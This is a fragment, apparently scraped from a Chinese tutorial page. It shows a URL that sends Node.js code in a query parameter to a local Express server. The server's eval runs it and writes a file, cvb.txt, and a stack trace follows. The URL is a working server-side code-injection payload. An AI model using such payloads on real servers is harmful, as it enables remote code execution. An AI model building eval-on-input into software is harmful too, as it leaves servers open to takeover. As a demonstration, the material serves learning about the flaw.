 127.0.0.1:3066/?q=res.end(require('fs').writeFileSync('./cvb.txt','123456').toString());
火狐官方站点 新手上路 常用网址
TypeError: Cannot read property 'toString' of undefined
at eval (eval at <anonymous> (E:\node\test5.js:5:14), <anonymous>:1:55)
at E:\node\test5.js:5:14
at Layer.handle [as handle_request] (E:\node\node_modules\express\lib\router\layer.js:95:5)
at next (E:\node\node_modules\express\lib\router\route.js:137:13)
at Route.dispatch (E:\node\node_modules\express\lib\router\route.js:112:3)
at Layer.handle [as handle_request] (E:\node\node_modules\express\lib\router\layer.js:95:5)
at E:\node\node_modules\express\lib\router\index.js:281:22
at Function.process_params (E:\node\node_modules\express\lib\router\index.js:335:12)
at next (E:\node\node_modules\express\lib\router\index.js:275:10)
at expressInit (E:\node\node_modules\express\lib\middleware\init.js:40:5)
WWW.2BA.CC